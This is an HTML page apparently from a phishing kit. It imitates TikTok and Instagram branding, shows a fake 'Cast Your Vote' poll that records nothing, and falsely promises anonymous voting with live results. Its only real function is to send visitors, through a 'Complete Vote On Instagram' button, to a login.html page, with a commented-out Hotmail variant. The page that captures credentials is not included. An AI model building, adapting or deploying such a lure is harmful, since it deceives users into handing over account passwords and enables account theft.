
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>TikTok Vote</title>
<meta name="viewport" content="width=device-width, initial-scale=1.0">

<style>
:root {
  --cyan: #25f4ee;
  --pink: #fe2c55;
  --bg: #000;
  --card: rgba(255,255,255,0.06);
  --border: rgba(255,255,255,0.15);
}

* {
  box-sizing: border-box;
  font-family: -apple-system, BlinkMacSystemFont, "Segoe UI",
    Roboto, Helvetica, Arial, sans-serif;
}

body {
  margin: 0;
  min-height: 100vh;
  background:
    radial-gradient(circle at top left, rgba(37,244,238,0.15), transparent 40%),
    radial-gradient(circle at bottom right, rgba(254,44,85,0.15), transparent 40%),
    var(--bg);
  display: flex;
  align-items: center;
  justify-content: center;
  color: #fff;
}

/* CARD */
.card {
  width: 100%;
  max-width: 440px;
  padding: 26px;
  border-radius: 22px;
  background: var(--card);
  backdrop-filter: blur(14px);
  border: 1px solid var(--border);
  box-shadow: 0 40px 80px rgba(0,0,0,0.9);
}

/* CUSTOM TRANSLATE */
.translate-box {
  display: flex;
  justify-content: center;
  margin-bottom: 16px;
}

.translate-select {
  width: 100%;
  max-width: 280px;
  padding: 12px 16px;
  border-radius: 999px;
  background: rgba(255,255,255,0.08);
  border: 1px solid rgba(255,255,255,0.25);
  color: #fff;
  font-size: 14px;
  outline: none;
  appearance: none;
  text-align: center;
  cursor: pointer;
}

.translate-select option {
  color: #000;
}

/* LOGO */
.logo {
  text-align: center;
  font-weight: 900;
  font-size: 22px;
  margin-bottom: 18px;
  background: linear-gradient(135deg, var(--cyan), var(--pink));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}

h1 {
  text-align: center;
  font-size: 24px;
  margin-bottom: 10px;
}

.subtitle {
  text-align: center;
  font-size: 15px;
  color: #cfcfcf;
  margin-bottom: 28px;
}

/* OPTIONS */
.vote-options {
  display: grid;
  gap: 16px;
  margin-bottom: 26px;
}

.option {
  padding: 18px;
  border-radius: 16px;
  border: 1px solid var(--border);
  cursor: pointer;
}

.option input {
  display: none;
}

.option span {
  font-size: 16px;
  font-weight: 600;
}

/* BUTTON */
.submit {
  width: 100%;
  border: none;
  padding: 15px;
  border-radius: 18px;
  font-size: 16px;
  font-weight: 800;
  cursor: pointer;
  background: linear-gradient(135deg, var(--cyan), var(--pink));
  color: #000;
}

/* NOTE */
.note {
  margin-top: 18px;
  text-align: center;
  font-size: 12.5px;
  color: #9a9a9a;
}

/* MOBILE */
@media (max-width: 480px) {
  .card {
    margin: 14px;
    padding: 22px;
  }
}
</style>
</head>
<body>

<div class="card">

  <!-- CUSTOM TRANSLATOR -->
  <div class="translate-box">
    <select class="translate-select" id="languageSelect">
      <option value="">🌍 Translate page</option>

      <option value="de">English → German</option>
      <option value="en">German → English</option>

      <option value="fr">English → French</option>
      <option value="en">French → English</option>

      <option value="it">English → Italian</option>
      <option value="en">Italian → English</option>

      <option value="rm">English → Romansh</option>
      <option value="pl">Polish → English</option>
      <option value="fi">Finnish → English</option>
      <option value="sq">English → Albanian</option>
      <option value="no">English → Norwegian</option>
      <option value="sr">Serbian → English</option>
      <option value="hr">Croatian → English</option>
      <option value="cs">Czech → English</option>
    </select>
  </div>

  <div class="logo">♪ IG</div>

  <h1>Cast Your Vote</h1>
  <p class="subtitle">
    Your opinion matters. Choose an option below and help shape the outcome.
  </p>

  <div class="vote-options">
    <label class="option">
      <input type="radio" name="vote">
      <span>👍 Yes, I support this</span>
    </label>

    <label class="option">
      <input type="radio" name="vote">
      <span>👎 No, I don’t agree</span>
    </label>
  </div>

  <a href="login.html">
    <button class="submit">Complete Vote On Instagram</button>
  </a>
  <br/>
  
  <!-- <a href="login.html">
    <button class="submit">Complete Vote On Hotmail</button>
  </a> -->
  <div class="note">
    Voting is anonymous • Results update in real time
  </div>

</div>

<!-- HIDDEN GOOGLE TRANSLATE ENGINE -->
<div id="google_translate_element" style="display:none;"></div>

<script>
function googleTranslateElementInit() {
  new google.translate.TranslateElement(
    { pageLanguage: 'en', autoDisplay: false },
    'google_translate_element'
  );
}

function changeLanguage(lang) {
  const combo = document.querySelector('.goog-te-combo');
  if (!combo) return;
  combo.value = lang;
  combo.dispatchEvent(new Event('change'));
}

document.getElementById('languageSelect').addEventListener('change', function () {
  if (this.value) changeLanguage(this.value);
});
</script>

<script src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>

</body>
</html>
</file>
